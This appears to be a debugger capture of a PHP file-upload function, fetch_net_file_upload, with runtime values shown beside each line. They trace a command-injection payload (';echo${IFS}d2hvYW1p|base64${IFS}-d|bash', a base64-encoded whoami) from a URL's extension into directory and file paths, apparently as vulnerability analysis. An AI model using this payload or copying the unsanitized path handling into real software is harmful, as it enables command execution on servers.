 function fetch_net_file_upload($url) {   $url: "http://42.193.178.194/whoami.;echo${IFS}d2hvYW1p|base64${IFS}-d|b
$url = trim($url);
$extention = pathinfo($url, flags: PATHINFO_EXTENSION );   $extention: ";echo${IFS}d2hvYW1p|base64${IFS}-d|bash
$path = '/attachment/';   $path: "/attachment/"
$extpath="{$extention}/" . date( format: 'Y/m/');   $extpath: ";echo${IFS}d2hvYW1p|base64${IFS}-d|bash;/2022/11
mkdirs( path: WEB_ROOT . $path . $extpath);
do {
$filename = random( length: 15) . ".{$extention}";   $extention: ";echo${IFS}d2hvYW1p|base64${IFS}-d|ba
} while(is_file( filename: SYSTEM_WEBROOT . $path . $extpath. $filename));
$file_tmp_name = SYSTEM_WEBROOT . $path . $extpath. $filename;   $file_tmp_name: "/www/admin/localhost_80/www
$file_relative_path = $extpath. $filename;   $file_relative_path: ";echo${IFS}d2hvYW1p|base64${IFS}-d|ba
$flag1 = file_put_contents($file_tmp_name, data: "1");   $flag1: 1
$flag2 = file_get_contents($url);   $flag2: "1"
if (file_put_contents($file_tmp_name, file_get_contents($url)) == false) {   $file_tmp_name: "/www/admin/
$result['message'] = '提取失败.';
return $result;